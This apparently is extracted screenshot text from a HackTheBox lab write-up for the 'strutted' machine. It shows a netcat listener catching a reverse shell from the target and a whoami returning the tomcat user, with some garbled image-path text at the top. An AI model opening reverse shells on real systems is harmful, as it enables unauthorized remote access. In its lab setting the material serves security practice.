 yØya
┌──(gitblanc㉿playbook)-[~/HackTheBox/struted]
└─$ nc -lvp 666
listening on [any] 666 ...
connect to [10.10.14.4] from strutted.htb [10.10.11.59] 40472
bash: cannot set terminal process group (1031): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$ whoami
whoami
tomcat
tomcat@strutted:~$